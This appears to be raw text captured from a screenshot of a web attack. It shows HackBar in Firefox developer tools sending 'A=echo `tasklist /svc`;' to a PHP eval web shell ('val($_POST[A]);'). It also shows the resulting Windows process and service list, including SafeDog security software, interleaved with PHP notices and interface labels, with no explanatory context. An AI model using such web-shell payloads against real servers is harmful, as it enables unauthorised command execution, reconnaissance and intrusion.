 Notice: Use of undefined constant
Notice: Use of undefined constant e 2
映像名称 PID 服务 ========================= ======== ============================================ System Idle Process 0 暂缺 System 4 暂缺 smss.exe
304 暂缺 csrss.exe 388 暂缺 wininit.exe 432 暂缺 csrss.exe 440 暂缺 winlogon.exe 468 暂缺 services.exe 528 暂缺 lsass.exe 536 SamSs lsm.exe 544 暂缺 svchost.exe 644 DcomLaunch, PlugPlay,
Power svchost.exe 716 RpcEptMapper, RpcSs svchost.exe 796 Dhcp, eventlog, lmhosts, vmictimesync LogonUI.exe 808 暂缺 svchost.exe 848 AeLookupSvc, CertPropSvc, gpsvc, IKEEXT,
iphlpsvc, LanmanServer, ProfSvc, RasMan, RemoteAccess, Schedule, SENS, SessionEnv, ShellHWDetection, Winmgmt, wuauserv svchost.exe 912 EventSystem, FontCache, netprofm, nsi,
sppuinotify, SstpSvc svchost.exe 956 Netman, TrkWks, UmRdpService, UxSms, vmickvpexchange, vmicshutdown, vmicvss svchost.exe 996 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc,
WinRM svchost.exe 348 BFE, DPS, MpsSvc spoolsv.exe 1112 Spooler svchost.exe 1144 vmicheartbeat, vmicrdv svchost.exe 1264 DiagTrack svchost.exe 1432 PolicyAgent svchost.exe 1452
RemoteRegistry VSSVC.exe 1808 VSS svchost.exe 1848 TermService msdtc.exe 1748 MSDTC svchost.exe 1500 TapiSrv sppsvc.exe 2128 sppsvc alg.exe 2152 ALG iashost.exe 2188 暂缺
csrss.exe 1968 暂缺 winlogon.exe 1360 暂缺 taskhost.exe 600 暂缺 rdpclip.exe 1552 暂缺 dwm.exe 2608 暂缺 explorer.exe 2632 暂缺 phpStudy.exe 2420 暂缺 httpd.exe 652 暂缺 mysqld.exe
3820 暂缺 conhost.exe 3996 暂缺 CloudHelper.exe 1760 SafeDogCloudHelper SafeDogGuardCenter.exe 1020 SafeDogGuardCenter SafeDogTray.exe 2468 暂缺 lsass.exe 1684 暂缺
TianHeng.exe 4716 暂缺 httpd.exe 3420 暂缺 cmd.exe 6872 暂缺 conhost.exe 4156 暂缺 node.exe 5668 暂缺 cmd.exe 4976 暂缺 conhost.exe 2768 暂缺 tasklist.exe 6224 暂缺 WmiPrvSE.exe
6824 暂缺
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Quantum Hackbar
Encryption Encoding Other HackBar v1
Load URL
val($_POST[A]);
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
A=echo `tasklist /svc`;